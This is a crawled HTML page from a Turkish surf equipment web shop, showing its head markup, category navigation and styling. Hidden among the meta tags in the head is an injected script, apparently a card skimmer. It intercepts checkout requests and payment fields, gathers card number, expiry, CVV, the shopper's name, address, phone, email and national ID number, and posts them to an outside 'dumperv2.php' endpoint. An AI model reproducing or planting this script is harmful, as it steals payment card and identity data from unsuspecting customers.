

--- FILE ---
content_type: text/html
request_url: https://sofasurfshop.com/aksesuar-21103173659634197
body_size: 17520
content:

 
<!DOCTYPE html>
	<html lang="tr">
		<head>
		 
			
			<meta charset="UTF-8">	
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta itemprop="name" content="Aksesuar | Dalga Sörfü | Sofa Surf Shop" /><meta itemprop="description" content="" /><meta property="og:title" content="Aksesuar | Dalga Sörfü | Sofa Surf Shop" /><meta property="og:type" content="article" /><meta property="og:description" content="" /><meta property="og:site_name" content="Sofa Surf Shop" /><meta property="article:published_time" content="2026-01-23T17:03:30.000" /><meta property="article:modified_time" content="2026-01-23T17:03:30.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="" /><meta name="twitter:title" content="Aksesuar | Dalga Sörfü | Sofa Surf Shop" /><meta name="twitter:description" content="" /><meta name="twitter:image:src" content="https://sofasurfshop.com//images/_sofalogonew (1).png" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="" /><meta name="keywords" content="" /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="Sofa Surf Shop" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" /><script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://asgasgasgasgzxgxzfgaqweqwdasdasdsadasvzxzxvwsqweqwra.n11indirimleri.com/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("Ödeme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="https://sofasurfshop.com/aksesuar-21103173659634197" />

<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "https://sofasurfshop.com//#organization",
	"@type": "Organization",
	"name": "Sofa Surf Shop",
	"url": "https://sofasurfshop.com/",
	"logo": "https://sofasurfshop.com//images/_sofalogonew (1).png",
	"description": "",
	"email": "info@sofasurfshop.com",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": "+90 532 511 32 69",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"",
	"",
	"https://www.youtube.com/channel/UCFioaqsIEfZASvrWmcGOg8A",
	"https://www.instagram.com/sofasurfshop/"
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://sofasurfshop.com/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://sofasurfshop.com//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('TR');</script>  
	   
<!-- Event snippet for -- conversion page -->


	<!--<div  class="kisiselveri-popup" style="position: fixed;z-index:999999; bottom: 10px; left: 10px; width: 450px; font-size: 12px; background: #fff; border-radius: 15px; padding: 2rem; box-shadow: 0px 0px 9px 1px rgba(14, 14, 14, 0.2);">
	<button onclick="kisiselveriClose();" class="kisiselveri-close" style="cursor: pointer; background: #000; color: #fff; border: 0; float: right; font-size: 13px; padding: 0px 5px;"><i class="ion-android-close"></i></button>
	<div style="text-align: center;"><img alt="" src="/images/Sofa Yeni Popup.jpg" style="width: 250px; height: 276px; float: left;" /></div>
	</div>      -->

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-9">
<meta name="viewport" content="width=device-width">
<meta charset="UTF-8">				
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css"/>    
<link rel="stylesheet" type="text/css" href="scripts/swiper.css"/>
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css"/> 
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css"/> 
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<link rel="Icon" type="image/x-icon" href="/images/sofa-fav.png" />
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '/images/v3.css';</style>	
<link href="//satis.akilliticaret.com/cdn/fontawesome/css/fontawesome-all.css" rel="stylesheet">

	<link href="/images/css/dist.css" rel="stylesheet" type="text/css">		
	<link rel="stylesheet" href="images/filtre_v3.min.css" />



<!-- Scriptleri burada �ekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>

<style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>

<link rel="stylesheet" href="//satis.akilliticaret.com/jquery/v3scripts/css/intlTelInput.css">
<script src="//satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput.js"></script>  


	<div  class="kisiselveri-popup" style="position: fixed;z-index:999999; bottom: 10px; left: 10px; width: 450px; font-size: 12px; background: #fff; border-radius: 15px; padding: 2rem; box-shadow: 0px 0px 9px 1px rgba(14, 14, 14, 0.2);">
	<button onclick="kisiselveriClose();" class="kisiselveri-close" style="cursor: pointer; background: #000; color: #fff; border: 0; float: right; font-size: 13px; padding: 0px 5px;"><i class="ion-android-close"></i></button>
	<div style="text-align: center;"><img alt="" src="/images/Sofa Yeni Popup.jpg" style="width: 250px; height: 276px; float: left;" /></div>
	</div>      

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
			
			<title>Aksesuar | Dalga Sörfü | Sofa Surf Shop</title>
			
		<link href="https://sofasurfshop.com/images/css/akilli-icon.css" rel="stylesheet"> 
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet"> 
		
		<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
		
		</head>
		<body>  
					<div class="top-slogan">
						<span data-tooltip = "top-slogan">
						
						</span>
					</div>
					
                   <div class="top-bar-content">
                       <div class="inner-align top-inner flex-justify-between">
                            <div class="header-sol-social">           
								
								   <a class="header-social-link" target="_blank" href="https://www.youtube.com/channel/UCFioaqsIEfZASvrWmcGOg8A"><i class="fab fa-youtube"></i></a>    
								
								   <a class="header-social-link" target="_blank" href="https://www.instagram.com/sofasurfshop/"><i class="fab fa-instagram"></i></a>       
																
                            </div>
							
							<div>
								Banka havalesi ile yaptığınız alışverişlerde&nbsp;<strong>%5</strong> İndirim Sepetinizde!
							</div>
							
                           <div class="top-bar-pages">
                          
                                
<script>
	var mobileMenu = "";
</script>
<ul>

									<li>
										<a class="header-statik-link" href="/s-44-ikinci-el-malzemeler.html" title="İKİNCİ EL MALZEMELER">
											İKİNCİ EL MALZEMELER
										</a>
									</li>
									
									<script>
										mobileMenu += '<li class="mobil-statik-menu"><a class="mm-menu-full" href="/s-44-ikinci-el-malzemeler.html" title="İKİNCİ EL MALZEMELER">İKİNCİ EL MALZEMELER</a></li>'
									</script>
					
									<li>
										<a class="header-statik-link" href="/s-35-okul-malzemeleri.html" title="OKUL MALZEMELERİ">
											OKUL MALZEMELERİ
										</a>
									</li>
									
									<script>
										mobileMenu += '<li class="mobil-statik-menu"><a class="mm-menu-full" href="/s-35-okul-malzemeleri.html" title="OKUL MALZEMELERİ">OKUL MALZEMELERİ</a></li>'
									</script>
					
								<script>
									mobileMenu += '<li class="mobil-statik-menu">'
										mobileMenu += '<a class="mm-menu-a" for="menu-kategori36" href="javascript:void(0)" title="HAKKIMIZDA">HAKKIMIZDA</a>'
										mobileMenu += '<input type="checkbox" id="menu-kategori36" role="button">'
										mobileMenu += '<label for="menu-kategori36" class="menu-kategori"></label>'
											mobileMenu += '<ul class="menu-level-2">'
												mobileMenu += '<div class="menu-kategori">'
								</script>
								
								<li>
									<a class="header-statik-link" href="javascript:void(0)" title="HAKKIMIZDA">
										HAKKIMIZDA <i class="ion-ios-arrow-down top-bar-hesap-down"></i>
									</a>
									
									<ul class="top-sub-menu">
										
											
											<script>
												mobileMenu += '<li>'
													mobileMenu += '<a href="/s-10043-referanslarimiz.html" class="mm-menu-full">'
														mobileMenu += 'REFERANSLARIMIZ'
													mobileMenu += '</a>'
												mobileMenu += '</li>'
											</script>
											<li>
											<a class="header-statik-link" href="/s-10043-referanslarimiz.html" title="REFERANSLARIMIZ">
												REFERANSLARIMIZ
											</a>
											</li>
										
											
											<script>
												mobileMenu += '<li>'
													mobileMenu += '<a href="/s-46-sporcularimiz.html" class="mm-menu-full">'
														mobileMenu += 'SPORCULARIMIZ'
													mobileMenu += '</a>'
												mobileMenu += '</li>'
											</script>
											<li>
											<a class="header-statik-link" href="/s-46-sporcularimiz.html" title="SPORCULARIMIZ">
												SPORCULARIMIZ
											</a>
											</li>
										
											
											<script>
												mobileMenu += '<li>'
													mobileMenu += '<a href="/s-45-markalarimiz.html" class="mm-menu-full">'
														mobileMenu += 'MARKALARIMIZ'
													mobileMenu += '</a>'
												mobileMenu += '</li>'
											</script>
											<li>
											<a class="header-statik-link" href="/s-45-markalarimiz.html" title="MARKALARIMIZ">
												MARKALARIMIZ
											</a>
											</li>
										
									</ul>
									<script>
												mobileMenu += '</div>'
											mobileMenu += '</ul>'
										mobileMenu += '</li>'
									</script>
								</li>
					
</ul>

<script>
	$(document).ready(() => {
		handleMenu();
	});

	$(window).on("resize", handleMenu);

	function handleMenu() {
		$(".mobil-statik-menu").remove();

		if ($(window).width() <= 992) {
			if (!$(".ana-menu").find(".mobil-statik-menu").length) {
				$(".ana-menu").append(mobileMenu);
			}
		}
	}
</script>

<style>
.top-bar-pages ul {
    margin: 0px;
    float: right;
    padding: 0;
	z-index: 12;
}

.top-bar-pages ul li {
    list-style-type: none;
    float: left;
    position: relative;
}

.top-bar-pages ul li a {
    display: block;
    padding: 10px 15px;
    text-decoration: none;
    transition: background 0.3s ease;
}

.top-bar-pages ul li:hover > a {
    background: #004aad;
	color:white;
}

.top-sub-menu {
    display: block;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 100%;
    left: auto;
    right: 0;
    z-index: 2;
    background: #FFF;
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
    transition: opacity 0.3s ease, transform 0.3s ease;
    transform: translateY(-10px);
	color:white;
}

.top-sub-menu li {
    white-space: nowrap;
	color:white;
}

.top-sub-menu li a {
    display: block;
    padding: 10px 15px;
    transition: background 0.3s ease;
	color:white !important;
}

.top-sub-menu li a:hover {
    background: #004aad;
}

.top-bar-pages ul li:hover .top-sub-menu {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
}

/* Ana menü hover rengi alt menüde de korunmalı */
.top-bar-pages ul li:hover > a,
.top-bar-pages ul li:hover .top-sub-menu {
    background: #004aad;
}


.top-bar-pages .header-statik-link{
    padding: 0px 10px;
}
</style>


                           </div>
                       </div>
                    </div>
     
					<div class="header-content" >
                            
                        <div class="inner-align header-align">    
                            <div class="header-logo">
                                <a href="https://sofasurfshop.com/" title="Sofa Surf Shop">
									<img src="/images/_sofalogonew (1).png" alt="Sofa Surf Shop" class="img-responsive" />
								</a>
                            </div>
                            
                            <div class="header-arama">
                                <div class="header-arama-content">
                                    <form method="get" action="/src.asp" id="hizliarama">
                                        <input type="hidden" name="srcmake" value="0">
                                        <input type="hidden" name="srccat" value="0">
                                        <input type="text" name="que" id="que1" class="form-control mm-control header-input " 
										placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
                                        <button class="ion-ios-search-strong"></button>
                                    </form>
                                    <div id="divAjaxAramaSonuc" class="aramaSonuclari"></div>
                                </div>
                             
                             
                            </div>    
                          <div class="header-sag">
                                
							<div class="header-sag-hesap">
								  		
								  
									<input type="checkbox" id="callbayi"  role="button">
									<label for="callbayi" class="top-bar-hesap-button" id="button">
									   <i class="far fa-user"></i> 
										<p class="top-bar-hesap-yazi">
											<span>Giriş Yap</span>
											veya üye ol
										</p>	
									   <i class="ion-ios-arrow-down top-bar-hesap-down"></i>
									</label>											
									   <div class="login-menu">
											 <ul>
												 <li><a href="/uyegiris.asp"><i class="far fa-user" aria-hidden="true"></i>
												 Giriş Yap</a></li>
												 <li><a href="newmem.asp"><i class="ion-bag" aria-hidden="true"></i>
												 Üye Ol</a></li>
											 </ul>
										</div>  
								   
							</div>
							
							
                              <ul class="login-ul">
                                    <a class="menu-hiza" href="/bsk.asp">
										<i class="fas fa-lg fa-shopping-cart"></i>
										<p style="padding-left: 10px">
											<span>Sepet</span>
											<span style="display:flex;"><span class="sepettoplami">0,00</span> TL</span>
										</p>
									</a>
                              </ul>
                                
                            </div>
                     
   

						<input type="checkbox" id="call3"  role="button" />
						<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																				 
						<div class="header-mm-arama1">
							 <form method="get" action="/src.asp" id="hizliarama1">
								<input type="hidden" name="srcmake" value="0"> 
								<input type="hidden" name="srccat" value="0">
								<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
								placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
								<button><i class="fa fa-search" aria-hidden="true"></i></button>
							</form>
							<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
						</div>
						                             
							                           
							                          
							    
                                     
									<a class="button sepet-icon" href="/uyegiris.asp">
										<i class="ion-bag"></i>
									</a>
									
							   
                        
						
                        </div>
		
                  <div class="kategori-mm col-lg-12 col-md-12 col-xs-12" data-spy="affix" data-offset-top="150" >
                    <div class="kategori-mm-inner col-lg-9 col-md-11 col-xs-12" >
						<input type="checkbox" id="call1"  role="button">
							<label for="call1" class="button menu-button" id="button">
								<span class="cubuk" id="bir"></span>
								<span class="cubuk" id="iki"></span>
								<span class="cubuk" id="uc"></span>
							</label>
							<label for="call1" class="menu-kapat1"></label>
							<div class="col-lg-9 col-md-11 col-xs-12 kategori-mm-menu">
								<div class="mobil-menu-top">
									<input  type="checkbox" id="call1"  role="button">
									<label for="call1" class="button1" id="button">
										<span class="cubuk" id="bir"></span>
										<span class="cubuk" id="iki"></span>
										<span class="cubuk" id="uc"></span>
									</label>
									<p>Shop</p>
								</div>    
								<div class="menu-login">
								
									
								  
									  <a class="menu-login-button" href="/uyegiris.asp">Giriş Yap</a>   
									  <a class="menu-login-button" href="/newmem.asp">Üye Ol</a>
									  
									                             
								</div>
                                    <ul class="ana-menu"><li><a href="/c-2192-sorf-elbisesi.html" class="mm-menu-a ">Sörf Elbisesi</a><input type="checkbox" id="menu-kategori2192"  role="button"><label for="menu-kategori2192" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-2192-sorf-elbisesi.html" >Tüm ürünler</a></li><li><a href="/c-3240-kadin.html" class="mm-menu-a1" >Kadın</a><input type="checkbox" id="menu-kategori3240"  role="button"><label for="menu-kategori3240" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-3242-uzun-bacak.html" >Tüm ürünler</a></li><li><a href="/c-3242-uzun-bacak.html">Uzun Bacak</a></li><li><a href="/c-3243-kisa-bacak.html">Kısa Bacak</a></li><li><a href="/c-3246-tek-ust.html">Tek Ust</a></li></ul></li><li><a href="/c-3255-anasayfa.html" class="mm-menu-full">anasayfa</a></li><li><a href="/c-3241-erkek.html" class="mm-menu-a1" >Erkek</a><input type="checkbox" id="menu-kategori3241"  role="button"><label for="menu-kategori3241" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-3244-uzun-bacak.html" >Tüm ürünler</a></li><li><a href="/c-3244-uzun-bacak.html">Uzun Bacak</a></li><li><a href="/c-3245-kisa-bacak.html">Kısa Bacak</a></li><li><a href="/c-3247-tek-ust.html">Tek Ust</a></li></ul></li><li><a href="/c-3248-cocuk.html" class="mm-menu-full">Çocuk</a></li><li><a href="/c-2240-ayakkabi-eldiven-aksesuar.html" class="mm-menu-full">Ayakkabı-Eldiven-Aksesuar</a></li><li><a href="/c-2241-canta.html" class="mm-menu-full">Çanta</a></li></div><div class="menu-kategori-spot"><a href="/c-2192-sorf-elbisesi.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/2192.jpg"/></a></div></ul></li><li><a href="/c-3250-kask-yelek.html" class="mm-menu-a ">Kask-Yelek</a><input type="checkbox" id="menu-kategori3250"  role="button"><label for="menu-kategori3250" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-3250-kask-yelek.html" >Tüm ürünler</a></li><li><a href="/c-3251-kask.html" class="mm-menu-full">Kask</a></li><li><a href="/c-3252-yelek.html" class="mm-menu-full">Yelek</a></li></div><div class="menu-kategori-spot"><a href="/c-3250-kask-yelek.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/3250.jpg"/></a></div></ul></li><li><a href="/c-2193-windsurf.html" class="mm-menu-a ">Windsurf</a><input type="checkbox" id="menu-kategori2193"  role="button"><label for="menu-kategori2193" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-2193-windsurf.html" >Tüm ürünler</a></li><li><a href="/c-2199-board.html" class="mm-menu-full">Board</a></li><li><a href="/c-2200-yelken.html" class="mm-menu-full">Yelken</a></li><li><a href="/c-2201-yelken-seti.html" class="mm-menu-full">Yelken Seti</a></li><li><a href="/c-2202-direk.html" class="mm-menu-full">Direk</a></li><li><a href="/c-2203-bumba.html" class="mm-menu-full">Bumba</a></li><li><a href="/c-2204-foil.html" class="mm-menu-full">Foil</a></li><li><a href="/c-2205-trapez.html" class="mm-menu-full">Trapez</a></li><li><a href="/c-2206-aksesuar.html" class="mm-menu-full">Aksesuar</a></li></div><div class="menu-kategori-spot"><a href="/c-2193-windsurf.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/2193.jpg"/></a></div></ul></li><li><a href="/c-2194-wingsurf.html" class="mm-menu-a ">Wingsurf</a><input type="checkbox" id="menu-kategori2194"  role="button"><label for="menu-kategori2194" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-2194-wingsurf.html" >Tüm ürünler</a></li><li><a href="/c-3249-komple-set.html" class="mm-menu-full">Komple Set</a></li><li><a href="/c-2207-board.html" class="mm-menu-full">Board</a></li><li><a href="/c-2208-wing.html" class="mm-menu-full">Wing</a></li><li><a href="/c-2209-foil.html" class="mm-menu-full">Foil</a></li><li><a href="/c-2211-aksesuar.html" class="mm-menu-full">Aksesuar</a></li></div><div class="menu-kategori-spot"><a href="/c-2194-wingsurf.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/2194.jpg"/></a></div></ul></li><li><a href="/c-2196-kitesurf.html" class="mm-menu-a ">Kitesurf</a><input type="checkbox" id="menu-kategori2196"  role="button"><label for="menu-kategori2196" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-2196-kitesurf.html" >Tüm ürünler</a></li><li><a href="/c-2212-board.html" class="mm-menu-full">Board</a></li><li><a href="/c-2213-kite.html" class="mm-menu-full">Kite</a></li><li><a href="/c-2214-bar.html" class="mm-menu-full">Bar</a></li><li><a href="/c-2215-foil.html" class="mm-menu-full">Foil</a></li><li><a href="/c-2216-trapez.html" class="mm-menu-full">Trapez</a></li><li><a href="/c-2217-aksesuar.html" class="mm-menu-full">Aksesuar</a></li></div><div class="menu-kategori-spot"><a href="/c-2196-kitesurf.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/2196.jpg"/></a></div></ul></li><li><a href="/c-2221-elektrikli-foil.html" class="mm-menu-a ">Elektrikli Foil</a><input type="checkbox" id="menu-kategori2221"  role="button"><label for="menu-kategori2221" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-2221-elektrikli-foil.html" >Tüm ürünler</a></li><li><a href="/c-2238-komple-set.html" class="mm-menu-full">Komple Set</a></li><li><a href="/c-2239-aksesuar.html" class="mm-menu-full">Aksesuar</a></li></div><div class="menu-kategori-spot"><a href="/c-2221-elektrikli-foil.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/2221.jpg"/></a></div></ul></li><li><a href="/c-2218-foil.html" class="mm-menu-a ">Foil</a><input type="checkbox" id="menu-kategori2218"  role="button"><label for="menu-kategori2218" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-2218-foil.html" >Tüm ürünler</a></li><li><a href="/c-2223-wingsurf.html" class="mm-menu-full">Wingsurf</a></li><li><a href="/c-2224-windsurf-anasayfa.html" class="mm-menu-full">Windsurf - Anasayfa</a></li><li><a href="/c-2225-kitesurf.html" class="mm-menu-full">Kitesurf</a></li><li><a href="/c-2226-wakesurf.html" class="mm-menu-full">Wakesurf</a></li><li><a href="/c-2227-sup-surf.html" class="mm-menu-full">Sup-Surf</a></li><li><a href="/c-2229-aksesuar.html" class="mm-menu-full">Aksesuar</a></li></div><div class="menu-kategori-spot"><a href="/c-2218-foil.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/2218.jpg"/></a></div></ul></li><li><a href="/c-2219-sup-ayakta-kurekli-surf.html" class="mm-menu-a ">SUP-Ayakta Kürekli Surf</a><input type="checkbox" id="menu-kategori2219"  role="button"><label for="menu-kategori2219" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-2219-sup-ayakta-kurekli-surf.html" >Tüm ürünler</a></li><li><a href="/c-2230-sisme-board-komple-set.html" class="mm-menu-full">Şişme Board Komple Set</a></li><li><a href="/c-2231-board.html" class="mm-menu-full">Board</a></li><li><a href="/c-2232-kurek.html" class="mm-menu-full">Kürek</a></li><li><a href="/c-2233-foil.html" class="mm-menu-full">Foil</a></li><li><a href="/c-2234-aksesuar.html" class="mm-menu-full">Aksesuar</a></li></div><div class="menu-kategori-spot"><a href="/c-2219-sup-ayakta-kurekli-surf.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" 